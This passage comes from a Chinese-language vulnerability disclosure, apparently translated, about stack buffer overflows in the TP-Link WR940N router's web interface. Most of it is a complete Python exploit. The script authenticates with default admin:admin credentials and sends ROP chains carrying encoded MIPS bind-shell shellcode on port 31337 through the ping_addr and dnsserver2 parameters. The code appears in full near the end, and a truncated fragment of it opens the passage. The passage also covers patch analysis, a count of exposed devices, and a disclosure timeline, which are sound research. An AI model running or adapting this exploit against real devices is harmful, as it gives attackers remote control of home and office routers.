“\xff\xff\x24\x02\x10\x57\x01\x01\x01\x0c\x23\x39\x44\x44\x30\x50\xff\xff”
“\x24\x0e\xff\xef\x01\xc0\x70\x27\x24\x0d”
“\x7a\x69”            #<————————- PORT 0x7a69 (31337)
“\x24\x0f\xfd\xff\x01\xe0\x78\x27\x01\xcf\x78\x04\x01\xaf\x68\x25\xaf\xad”
“\xff\xe0\xaf\xa0\xff\xe4\xaf\xa0\xff\xe8\xaf\xa0\xff\xec\x9b\x89\xb9\xbc”
“\x24\x0e\xff\xef\x01\xc0\x30\x27\x23\xa5\xff\xe0\x24\x02\x10\x49\x01\x01”
“\x01\x0c\x24\x0f\x73\x50”
“\x9b\x89\xb9\xbc\x24\x05\x01\x01\x24\x02\x10\x4e\x01\x01\x01\x0c\x24\x0f”
“\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\x28\x06\xff\xff\x24\x02\x10\x48”
“\x01\x01\x01\x0c\x24\x0f\x73\x50\x30\x50\xff\xff\x9b\x89\xb9\xbc\x24\x0f”
“\xff\xfd\x01\xe0\x28\x27\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f\x73\x50”
“\x9b\x89\xb9\xbc\x28\x05\x01\x01\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f”
“\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\xbd\x9b\x96\x46\x01\x01\x01\x0c”
“\x3c\x0f\x2f\x2f\x35\xef\x62\x69\xaf\xaf\xff\xec\x3c\x0e\x6e\x2f\x35\xce”
“\x73\x68\xaf\xae\xff\xf0\xaf\xa0\xff\xf4\x27\xa4\xff\xec\xaf\xa4\xff\xf8”
“\xaf\xa0\xff\xfc\x27\xa5\xff\xf8\x24\x02\x0f\xab\x01\x01\x01\x0c\x24\x02”
“\x10\x46\x24\x0f\x03\x68\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa”
“\x27\xa4\xfb\xfe\x01\x01\x01\x0c\x21\x8c\x11\x5c”
)###### useful gadgets #######
nop = “\x22\x51\x44\x44”
gadg_1 = “\x2A\xB3\x7C\x60”
gadg_2 = “\x2A\xB1\x78\x40”
sleep_addr = “\x2a\xb3\x50\x90”
stack_gadg = “\x2A\xAF\x84\xC0”
call_code = “\x2A\xB2\xDC\xF0″def first_exploit(url, auth):
#                      trash      $s1        $ra
rop = “A”*164 + gadg_2  + gadg_1 + “B”*0x20 + sleep_addr
rop += “C”*0x20 + call_code + “D”*4 + stack_gadg + nop*0x20 + shellcode
params = {‘ping_addr’: rop, ‘doType’: ‘ping’, ‘isNew’: ‘new’, ‘sendNum’: ’20’, ‘pSize’: ’64’, ‘overTime’: ‘800’, ‘trHops’: ’20’}
new_url = url + “PingIframeRpm.htm?” + urllib.urlencode(params)print “[debug] sending exploit…”
print “[+] Please wait a few seconds before connecting to port 31337…”
req = urllib2.Request(new_url)
req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %auth)
req.add_header(‘Referer’, url + “DiagnosticRpm.htm”)                         resp = urllib2.urlopen(req)if __name__ == ‘__main__’:
data = login(“192.168.0.1”, “admin”, “admin”)
first_exploit(data[0], data[1])
深入分析
这个漏洞有一个非常简单的模式,即来自GET参数的用户输入直接传递给strcpy调用,无需任何验证。 深入分析二进制文件后得出结论,这种相同模式在多处都有呈现。
实际上,存在大量strcpy调用:
值得称赞的是,厂商在短短几天内就为第一个漏洞提供了补丁。 但从我个人角度看,几乎所有这些strcpy调用都需要以更安全的字符串复制功能替代。为了证明这一点,我决定再构造一个攻击链,通过dnsserver2参数触发WanStaticIpV6CfgRpm.htm中的缓冲区溢出。
这个攻击链与之前那个十分相似,仅在自定义编码器中存在一处偏移量改变(因为堆栈指针指向不同位置)。 主要区别是在我在Mips exploit开发过程中没有遇到的字节对齐问题。

构造攻击链过程中,我不断收到非法指令错误提示,nop sled看起来也不像以前那样:
注意所有指令都相隔2个字节,原因在于我的有效载荷:

这个缓冲区结尾有一处未指定输入,强制有效载荷结束对齐。 事实证明,即使这是最后步骤,也需要填补最终有效载荷,恢复对齐。完成后,nopsled将如下所示:

我们得到绑定shell:
最终代码包含两个漏洞的攻击链,如下所示:
(注:在second_exploit中,几乎所有GET参数都易受缓冲区溢出影响)
import urllib2
import base64
import hashlib
from optparse import *
import sys
import urllibbanner = (
“___________________________________________________________________________\n”
“WR940N Authenticated Remote Code Exploit\n”
“This exploit will open a bind shell on the remote target\n”
“The port is 31337, you can change that in the code if you wish\n”
“This exploit requires authentication, if you know the creds, then\n”
“use the -u -p options, otherwise default is admin:admin\n”
“___________________________________________________________________________”
)def login(ip, user, pwd):
print “[+] Attempting to login to http://%s %s:%s”%(ip,user,pwd)
#### Generate the auth cookie of the form b64enc(‘admin:’ + md5(‘admin’))
hash = hashlib.md5()
hash.update(pwd)
auth_string = “%s:%s” %(user, hash.hexdigest())
encoded_string = base64.b64encode(auth_string)print “[+] Encoded authorisation: %s” %encoded_string#### Send the request
url = “http://” + ip + “/userRpm/LoginRpm.htm?Save=Save”
print “[+] sending login to ” + url
req = urllib2.Request(url)
req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %encoded_string)
resp = urllib2.urlopen(req)
#### The server generates a random path for further requests, grab that here
data = resp.read()
next_url = “http://%s/%s/userRpm/” %(ip, data.split(“/”)[3])
print “[+] Got random path for next stage, url is now %s” %next_url
return (next_url, encoded_string)

#custom bind shell shellcode with very simple xor encoder
#followed by a sleep syscall to flush cash before running
#bad chars = 0x20, 0x00
shellcode = (
#encoder
“\x22\x51\x44\x44\x3c\x11\x99\x99\x36\x31\x99\x99”
“\x27\xb2\x05\x4b” #0x27b2059f for first_exploit
“\x22\x52\xfc\xa0\x8e\x4a\xfe\xf9”
“\x02\x2a\x18\x26\xae\x43\xfe\xf9\x8e\x4a\xff\x41”
“\x02\x2a\x18\x26\xae\x43\xff\x41\x8e\x4a\xff\x5d”
“\x02\x2a\x18\x26\xae\x43\xff\x5d\x8e\x4a\xff\x71”
“\x02\x2a\x18\x26\xae\x43\xff\x71\x8e\x4a\xff\x8d”
“\x02\x2a\x18\x26\xae\x43\xff\x8d\x8e\x4a\xff\x99”
“\x02\x2a\x18\x26\xae\x43\xff\x99\x8e\x4a\xff\xa5”
“\x02\x2a\x18\x26\xae\x43\xff\xa5\x8e\x4a\xff\xad”
“\x02\x2a\x18\x26\xae\x43\xff\xad\x8e\x4a\xff\xb9”
“\x02\x2a\x18\x26\xae\x43\xff\xb9\x8e\x4a\xff\xc1”
“\x02\x2a\x18\x26\xae\x43\xff\xc1”

#sleep
“\x24\x12\xff\xff\x24\x02\x10\x46\x24\x0f\x03\x08”
“\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa”
“\x27\xa4\xfb\xfa\x01\x01\x01\x0c\x21\x8c\x11\x5c”

################ encoded shellcode ###############
“\x27\xbd\xff\xe0\x24\x0e\xff\xfd\x98\x59\xb9\xbe\x01\xc0\x28\x27\x28\x06”
“\xff\xff\x24\x02\x10\x57\x01\x01\x01\x0c\x23\x39\x44\x44\x30\x50\xff\xff”
“\x24\x0e\xff\xef\x01\xc0\x70\x27\x24\x0d”
“\x7a\x69”            #<————————- PORT 0x7a69 (31337)
“\x24\x0f\xfd\xff\x01\xe0\x78\x27\x01\xcf\x78\x04\x01\xaf\x68\x25\xaf\xad”
“\xff\xe0\xaf\xa0\xff\xe4\xaf\xa0\xff\xe8\xaf\xa0\xff\xec\x9b\x89\xb9\xbc”
“\x24\x0e\xff\xef\x01\xc0\x30\x27\x23\xa5\xff\xe0\x24\x02\x10\x49\x01\x01”
“\x01\x0c\x24\x0f\x73\x50”
“\x9b\x89\xb9\xbc\x24\x05\x01\x01\x24\x02\x10\x4e\x01\x01\x01\x0c\x24\x0f”
“\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\x28\x06\xff\xff\x24\x02\x10\x48”
“\x01\x01\x01\x0c\x24\x0f\x73\x50\x30\x50\xff\xff\x9b\x89\xb9\xbc\x24\x0f”
“\xff\xfd\x01\xe0\x28\x27\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f\x73\x50”
“\x9b\x89\xb9\xbc\x28\x05\x01\x01\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f”
“\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\xbd\x9b\x96\x46\x01\x01\x01\x0c”
“\x3c\x0f\x2f\x2f\x35\xef\x62\x69\xaf\xaf\xff\xec\x3c\x0e\x6e\x2f\x35\xce”
“\x73\x68\xaf\xae\xff\xf0\xaf\xa0\xff\xf4\x27\xa4\xff\xec\xaf\xa4\xff\xf8”
“\xaf\xa0\xff\xfc\x27\xa5\xff\xf8\x24\x02\x0f\xab\x01\x01\x01\x0c\x24\x02”
“\x10\x46\x24\x0f\x03\x68\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa”
“\x27\xa4\xfb\xfe\x01\x01\x01\x0c\x21\x8c\x11\x5c”
)

###### useful gadgets #######
nop = “\x22\x51\x44\x44”
gadg_1 = “\x2A\xB3\x7C\x60”
gadg_2 = “\x2A\xB1\x78\x40”
sleep_addr = “\x2a\xb3\x50\x90”
stack_gadg = “\x2A\xAF\x84\xC0”
call_code = “\x2A\xB2\xDC\xF0”

def first_exploit(url, auth):
#                      trash $s1        $ra
rop = “A”*164 + gadg_2  + gadg_1 + “B”*0x20 + sleep_addr + “C”*4
rop += “C”*0x1c + call_code + “D”*4 + stack_gadg + nop*0x20 + shellcode

params = {‘ping_addr’: rop, ‘doType’: ‘ping’, ‘isNew’: ‘new’, ‘sendNum’: ’20’, ‘pSize’: ’64’, ‘overTime’: ‘800’, ‘trHops’: ’20’}

new_url = url + “PingIframeRpm.htm?” + urllib.urlencode(params)

print “[+] sending exploit…”
print “[+] Wait a couple of seconds before connecting”
print “[+] When you are finished do http -r to reset the http service”

req = urllib2.Request(new_url)
req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %auth)
req.add_header(‘Referer’, url + “DiagnosticRpm.htm”)

resp = urllib2.urlopen(req)

def second_exploit(url, auth):
url = url + “WanStaticIpV6CfgRpm.htm?”
#                 trash      s0      s1      s2       s3     s4      ret     shellcode
payload = “A”*111 + “B”*4 + gadg_2 + “D”*4 + “E”*4 + “F”*4 + gadg_1 + “a”*0x1c
payload += “A”*4 + sleep_addr + “C”*0x20 + call_code + “E”*4
payload += stack_gadg + “A”*4 +  nop*10 + shellcode + “B”*7
print len(payload)

params = {‘ipv6Enable’: ‘on’, ‘wantype’: ‘2’, ‘ipType’: ‘2’, ‘mtu’: ‘1480’, ‘dnsType’: ‘1’,
‘dnsserver2’: payload, ‘ipAssignType’: ‘0’, ‘ipStart’: ‘1000’,
‘ipEnd’: ‘2000’, ‘time’: ‘86400’, ‘ipPrefixType’: ‘0’, ‘staticPrefix’: ‘AAAA’,
‘staticPrefixLength’: ’64’, ‘Save’: ‘Save’, ‘RenewIp’: ‘1’}

new_url = url + urllib.urlencode(params)

print “[+] sending exploit…”
print “[+] Wait a couple of seconds before connecting”
print “[+] When you are finished do http -r to reset the http service”

req = urllib2.Request(new_url)
req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %auth)
req.add_header(‘Referer’, url + “WanStaticIpV6CfgRpm.htm”)

resp = urllib2.urlopen(req)

if __name__ == ‘__main__’:
print banner
username = “admin”
password = “admin”

parser = OptionParser()
parser.add_option(“-t”, “–target”, dest=”host”,
help=”target ip address”)

parser.add_option(“-u”, “–user”, dest=”username”,
help=”username for authentication”,
default=”admin”)

parser.add_option(“-p”, “–password”, dest=”password”,
help=”password for authentication”,
default=”admin”)

(options, args) = parser.parse_args()

if options.host is None:
parser.error(“[x] A host name is required at the minimum [x]”)

if options.username is not None:
username = options.username
if options.password is not None:
password = options.password

(next_url, encoded_string) = login(options.host, username, password)

###### Both exploits result in the same bind shell ######
#first_exploit(data[0], data[1])
second_exploit(next_url, encoded_string)
影响

一项shodan快速搜索结果显示有7200台类似联网设备。(目前,已在一个月内增长了3500台。)
漏洞修复
为了修复这些漏洞,厂商需要以更安全的操作(例如strncpy)代替大部分strcpy调用。值得称赞的是,他们很快就实现了这一目标并在报告其他受影响代码的一周内提供了完整补丁。接下来,我将对补丁进行快速分析。
首先,应查看strcpy交叉引用。二进制文件存在700多个调用,在修复版本中,我们可以看到不同景象:
针对这些位置的深入分析结果显示,这些调用不对用户输入产生影响,例如:
对于分析已知漏洞存在区域,例如dnsserver2 GET参数:
简单起见,令$a0 = dest,$a1 = src,$a2 = size。 接下来我们可以看到:
- 0x2C在loc_452E0C之前加载到$a2中。
- 使用httpGetEnv抓取“dnsserver2”参数。
- 如果httpGetEnv返回0,那么缓冲区var_24f被清零。
- 否则,返回的指针被移至$a1。
- 0x2C大小被加载到$a2。
- 目的地已经在$a0(在分支产生前在延迟槽中移动)。
- 之后,根据httpGetEnv结果(通过$t9)调用memset或strncpy。
我们可以看到,以上操作有效防止了缓冲区溢出,因为只能将最大数量字节复制到缓冲区。 var_24F是一个基于堆栈的缓冲区,大小为0x2C。
事实上,我们现在可以看到,提供给厂商的漏洞模式已被安全模式取代。 因此,修复程序通过移除用户输入中的strcpy调用来合理保护缓冲区溢出。
使用的工具:
Binwalk
IDA
Qemu
mipsrop.py插件
适用于TTL UART 6PIN CP2102模块串行转换器的USB 2.0
致谢
Tim Carrington –@__invictus_
参考
- https://wiki.openwrt.org/toh/tp-link/tl-wr940n
- http://static.tp-link.com/TL-WR940N(US)_V4_160617_1476690524248q.zip
- http://www.devttys0.com/2012/10/exploiting-a-mips-stack-overflow/
- http://cdn.imgtec.com/mips-training/mips-basic-training-course/slides/Caches.pdf
- http://www.devttys0.com/2013/10/mips-rop-ida-plugin/
时间线
- 向厂商披露漏洞细节 – 11/8/2017
- 接到厂商回应与初步咨询请求 – 14/8/2017
- 发送初步咨询建议 – 14/8/2017
- 测试版补丁发送厂商测试 – 17/8/2017
- 确认补丁有效,其他漏洞由作者自行查找;第二个攻击链构造是为了证明这一点。发送厂商 – 17/8/2017
- 厂商回应将研究其他漏洞区域 – 18/8/2017
- 发送供厂商测试的第二个补丁 – 25/8/17
- 确认补丁以缓解漏洞(移除了500多个strcpy调用)- 29/8/2017
- 补丁发布 – 28/9/2017(仅限HW V5 US)